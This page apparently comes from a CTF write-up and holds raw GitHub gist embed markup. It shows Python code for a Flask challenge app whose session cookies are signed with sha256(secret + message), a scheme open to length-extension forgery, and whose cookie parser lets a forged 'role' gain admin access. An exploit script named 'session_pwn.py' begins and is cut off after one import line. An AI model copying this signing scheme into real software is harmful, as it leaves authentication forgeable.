id=\"file-web_2-py-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-web_2-py-LC11\" class=\"blob-code blob-code-inner js-file-line\">        resp.set_cookie(&quot;auth&quot;, cookie)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-web_2-py-LC12\" class=\"blob-code blob-code-inner js-file-line\">        return resp<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-web_2-py-LC13\" class=\"blob-code blob-code-inner js-file-line\">    return &quot;Login failed&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-web_2-py-LC14\" class=\"blob-code blob-code-inner js-file-line\">    <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-web_2-py-LC15\" class=\"blob-code blob-code-inner js-file-line\">@app.route(&quot;/&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-web_2-py-LC16\" class=\"blob-code blob-code-inner js-file-line\">@app.route(&quot;/home&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-web_2-py-LC17\" class=\"blob-code blob-code-inner js-file-line\">def index():<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-web_2-py-LC18\" class=\"blob-code blob-code-inner js-file-line\">    session = get_session(request)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-web_2-py-LC19\" class=\"blob-code blob-code-inner js-file-line\">    if session and &quot;username&quot; in session:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-web_2-py-LC20\" class=\"blob-code blob-code-inner js-file-line\">        user = get_user(session[&quot;username&quot;], session[&quot;secret&quot;])<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-web_2-py-LC21\" class=\"blob-code blob-code-inner js-file-line\">        print(user)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-web_2-py-LC22\" class=\"blob-code blob-code-inner js-file-line\">        return render_template(&quot;home.html&quot;, page=&quot;home&quot;, user=user)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-web_2-py-LC23\" class=\"blob-code blob-code-inner js-file-line\">    return render_template(&quot;home.html&quot;, page=&quot;home&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-web_2-py-LC24\" class=\"blob-code blob-code-inner js-file-line\">-----------------------------------------------------------------------------------<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-web_2-py-LC25\" class=\"blob-code blob-code-inner js-file-line\"># lwt.py<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-web_2-py-LC26\" class=\"blob-code blob-code-inner js-file-line\">SECRET = os.urandom(randrange(8, 15))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-web_2-py-LC27\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-web_2-py-LC28\" class=\"blob-code blob-code-inner js-file-line\">class InvalidSignature(Exception):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-web_2-py-LC29\" class=\"blob-code blob-code-inner js-file-line\">    pass<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-web_2-py-LC30\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-web_2-py-LC31\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-web_2-py-LC32\" class=\"blob-code blob-code-inner js-file-line\">def sign(msg):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-web_2-py-LC33\" class=\"blob-code blob-code-inner js-file-line\">    &quot;&quot;&quot; Sign message with secret key &quot;&quot;&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L34\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"34\"><\/td>\n          <td id=\"file-web_2-py-LC34\" class=\"blob-code blob-code-inner js-file-line\">    return sha256(SECRET + msg).digest()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L35\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"35\"><\/td>\n          <td id=\"file-web_2-py-LC35\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L36\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"36\"><\/td>\n          <td id=\"file-web_2-py-LC36\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L37\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"37\"><\/td>\n          <td id=\"file-web_2-py-LC37\" class=\"blob-code blob-code-inner js-file-line\">def verif_signature(data, sig):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L38\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"38\"><\/td>\n          <td id=\"file-web_2-py-LC38\" class=\"blob-code blob-code-inner js-file-line\">    &quot;&quot;&quot; Verify if the supplied signature is valid &quot;&quot;&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L39\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"39\"><\/td>\n          <td id=\"file-web_2-py-LC39\" class=\"blob-code blob-code-inner js-file-line\">    return sign(data) == sig<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L40\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"40\"><\/td>\n          <td id=\"file-web_2-py-LC40\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L41\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"41\"><\/td>\n          <td id=\"file-web_2-py-LC41\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L42\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"42\"><\/td>\n          <td id=\"file-web_2-py-LC42\" class=\"blob-code blob-code-inner js-file-line\">def parse_session(cookie):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L43\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"43\"><\/td>\n          <td id=\"file-web_2-py-LC43\" class=\"blob-code blob-code-inner js-file-line\">    &quot;&quot;&quot; Parse cookie and return dict<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L44\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"44\"><\/td>\n          <td id=\"file-web_2-py-LC44\" class=\"blob-code blob-code-inner js-file-line\">        @cookie: &quot;key1=value1;key2=value2&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L45\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"45\"><\/td>\n          <td id=\"file-web_2-py-LC45\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L46\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"46\"><\/td>\n          <td id=\"file-web_2-py-LC46\" class=\"blob-code blob-code-inner js-file-line\">        return {&quot;key1&quot;:&quot;value1&quot;,&quot;key2&quot;:&quot;value2&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L47\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"47\"><\/td>\n          <td id=\"file-web_2-py-LC47\" class=\"blob-code blob-code-inner js-file-line\">    &quot;&quot;&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L48\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"48\"><\/td>\n          <td id=\"file-web_2-py-LC48\" class=\"blob-code blob-code-inner js-file-line\">    b64_data, b64_sig = cookie.split(&#39;.&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L49\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"49\"><\/td>\n          <td id=\"file-web_2-py-LC49\" class=\"blob-code blob-code-inner js-file-line\">    data = b64decode(b64_data)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L50\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"50\"><\/td>\n          <td id=\"file-web_2-py-LC50\" class=\"blob-code blob-code-inner js-file-line\">    sig = b64decode(b64_sig)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L51\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"51\"><\/td>\n          <td id=\"file-web_2-py-LC51\" class=\"blob-code blob-code-inner js-file-line\">    if not verif_signature(data, sig):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L52\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"52\"><\/td>\n          <td id=\"file-web_2-py-LC52\" class=\"blob-code blob-code-inner js-file-line\">        raise InvalidSignature<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L53\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"53\"><\/td>\n          <td id=\"file-web_2-py-LC53\" class=\"blob-code blob-code-inner js-file-line\">    info = {}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L54\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"54\"><\/td>\n          <td id=\"file-web_2-py-LC54\" class=\"blob-code blob-code-inner js-file-line\">    for group in data.split(b&#39;;&#39;):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L55\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"55\"><\/td>\n          <td id=\"file-web_2-py-LC55\" class=\"blob-code blob-code-inner js-file-line\">        try:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L56\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"56\"><\/td>\n          <td id=\"file-web_2-py-LC56\" class=\"blob-code blob-code-inner js-file-line\">            if not group:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L57\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"57\"><\/td>\n          <td id=\"file-web_2-py-LC57\" class=\"blob-code blob-code-inner js-file-line\">                continue<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L58\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"58\"><\/td>\n          <td id=\"file-web_2-py-LC58\" class=\"blob-code blob-code-inner js-file-line\">            key, val = group.split(b&#39;=&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L59\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"59\"><\/td>\n          <td id=\"file-web_2-py-LC59\" class=\"blob-code blob-code-inner js-file-line\">            info[key.decode()] = val<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L60\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"60\"><\/td>\n          <td id=\"file-web_2-py-LC60\" class=\"blob-code blob-code-inner js-file-line\">        except Exception:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L61\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"61\"><\/td>\n          <td id=\"file-web_2-py-LC61\" class=\"blob-code blob-code-inner js-file-line\">            continue<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L62\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"62\"><\/td>\n          <td id=\"file-web_2-py-LC62\" class=\"blob-code blob-code-inner js-file-line\">    return info<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L63\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"63\"><\/td>\n          <td id=\"file-web_2-py-LC63\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L64\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"64\"><\/td>\n          <td id=\"file-web_2-py-LC64\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L65\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"65\"><\/td>\n          <td id=\"file-web_2-py-LC65\" class=\"blob-code blob-code-inner js-file-line\">def create_session(data):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L66\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"66\"><\/td>\n          <td id=\"file-web_2-py-LC66\" class=\"blob-code blob-code-inner js-file-line\">    &quot;&quot;&quot; Create session based on dict<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L67\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"67\"><\/td>\n          <td id=\"file-web_2-py-LC67\" class=\"blob-code blob-code-inner js-file-line\">        @data: {&quot;key1&quot;:&quot;value1&quot;,&quot;key2&quot;:&quot;value2&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L68\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"68\"><\/td>\n          <td id=\"file-web_2-py-LC68\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L69\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"69\"><\/td>\n          <td id=\"file-web_2-py-LC69\" class=\"blob-code blob-code-inner js-file-line\">        return &quot;key1=value1;key2=value2;&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L70\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"70\"><\/td>\n          <td id=\"file-web_2-py-LC70\" class=\"blob-code blob-code-inner js-file-line\">    &quot;&quot;&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L71\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"71\"><\/td>\n          <td id=\"file-web_2-py-LC71\" class=\"blob-code blob-code-inner js-file-line\">    session = &quot;&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L72\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"72\"><\/td>\n          <td id=\"file-web_2-py-LC72\" class=\"blob-code blob-code-inner js-file-line\">    for k, v in data.items():<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L73\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"73\"><\/td>\n          <td id=\"file-web_2-py-LC73\" class=\"blob-code blob-code-inner js-file-line\">        session += f&quot;{k}={v};&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L74\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"74\"><\/td>\n          <td id=\"file-web_2-py-LC74\" class=\"blob-code blob-code-inner js-file-line\">    return session.encode()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L75\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"75\"><\/td>\n          <td id=\"file-web_2-py-LC75\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L76\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"76\"><\/td>\n          <td id=\"file-web_2-py-LC76\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L77\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"77\"><\/td>\n          <td id=\"file-web_2-py-LC77\" class=\"blob-code blob-code-inner js-file-line\">def create_cookie(session):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L78\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"78\"><\/td>\n          <td id=\"file-web_2-py-LC78\" class=\"blob-code blob-code-inner js-file-line\">    cookie_sig = sign(session)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L79\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"79\"><\/td>\n          <td id=\"file-web_2-py-LC79\" class=\"blob-code blob-code-inner js-file-line\">    return b64encode(session) + b&#39;.&#39; + b64encode(cookie_sig)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L80\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"80\"><\/td>\n          <td id=\"file-web_2-py-LC80\" class=\"blob-code blob-code-inner js-file-line\">-----------------------------------------------------------------------------------<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L81\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"81\"><\/td>\n          <td id=\"file-web_2-py-LC81\" class=\"blob-code blob-code-inner js-file-line\"># utils.py<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L82\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"82\"><\/td>\n          <td id=\"file-web_2-py-LC82\" class=\"blob-code blob-code-inner js-file-line\">def get_session(request):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L83\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"83\"><\/td>\n          <td id=\"file-web_2-py-LC83\" class=\"blob-code blob-code-inner js-file-line\">    &quot;&quot;&quot; Get user session and parse it &quot;&quot;&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L84\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"84\"><\/td>\n          <td id=\"file-web_2-py-LC84\" class=\"blob-code blob-code-inner js-file-line\">    if not request.cookies:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L85\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"85\"><\/td>\n          <td id=\"file-web_2-py-LC85\" class=\"blob-code blob-code-inner js-file-line\">        return <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L86\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"86\"><\/td>\n          <td id=\"file-web_2-py-LC86\" class=\"blob-code blob-code-inner js-file-line\">    if &quot;auth&quot; not in request.cookies:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L87\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"87\"><\/td>\n          <td id=\"file-web_2-py-LC87\" class=\"blob-code blob-code-inner js-file-line\">        return<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L88\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"88\"><\/td>\n          <td id=\"file-web_2-py-LC88\" class=\"blob-code blob-code-inner js-file-line\">    cookie = request.cookies.get(&quot;auth&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L89\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"89\"><\/td>\n          <td id=\"file-web_2-py-LC89\" class=\"blob-code blob-code-inner js-file-line\">    try:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L90\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"90\"><\/td>\n          <td id=\"file-web_2-py-LC90\" class=\"blob-code blob-code-inner js-file-line\">        info = lwt.parse_session(cookie)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L91\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"91\"><\/td>\n          <td id=\"file-web_2-py-LC91\" class=\"blob-code blob-code-inner js-file-line\">    except lwt.InvalidSignature:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L92\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"92\"><\/td>\n          <td id=\"file-web_2-py-LC92\" class=\"blob-code blob-code-inner js-file-line\">        return {&quot;status&quot;: -1, &quot;msg&quot;: &quot;Invalid signature&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L93\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"93\"><\/td>\n          <td id=\"file-web_2-py-LC93\" class=\"blob-code blob-code-inner js-file-line\">    return info<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L94\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"94\"><\/td>\n          <td id=\"file-web_2-py-LC94\" class=\"blob-code blob-code-inner js-file-line\">    <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L95\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"95\"><\/td>\n          <td id=\"file-web_2-py-LC95\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L96\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"96\"><\/td>\n          <td id=\"file-web_2-py-LC96\" class=\"blob-code blob-code-inner js-file-line\">def is_admin(request):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L97\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"97\"><\/td>\n          <td id=\"file-web_2-py-LC97\" class=\"blob-code blob-code-inner js-file-line\">    session = get_session(request)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L98\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"98\"><\/td>\n          <td id=\"file-web_2-py-LC98\" class=\"blob-code blob-code-inner js-file-line\">    if not session:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L99\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"99\"><\/td>\n          <td id=\"file-web_2-py-LC99\" class=\"blob-code blob-code-inner js-file-line\">        return None<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L100\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"100\"><\/td>\n          <td id=\"file-web_2-py-LC100\" class=\"blob-code blob-code-inner js-file-line\">    if &quot;username&quot; not in session or &quot;secret&quot; not in session:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L101\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"101\"><\/td>\n          <td id=\"file-web_2-py-LC101\" class=\"blob-code blob-code-inner js-file-line\">        return None<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L102\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"102\"><\/td>\n          <td id=\"file-web_2-py-LC102\" class=\"blob-code blob-code-inner js-file-line\">    user = get_user(session[&quot;username&quot;], session[&quot;secret&quot;])<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_2-py-L103\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"103\"><\/td>\n          <td id=\"file-web_2-py-LC103\" class=\"blob-code blob-code-inner js-file-line\">    return user.role == 1<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3/raw/ee753609963ac1d7f14018a22cab7d91a16445ae/web_2.py\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3#file-web_2-py\" class=\"Link--inTextBlock\">\n          web_2.py\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3.js?file=session_pwn.py
body_size: 2894
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist106436279\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-session_pwn-py\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-python  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"session_pwn.py content, created by BitsByWill on 09:22AM on November 14, 2020.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"session_pwn.py\">\n        <tr>\n          <td id=\"file-session_pwn-py-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-session_pwn-py-LC1\" class=\"blob-code blob-code-inner js-file-line\">from base64 import b64encode, b64decode<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-session_pwn-py-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          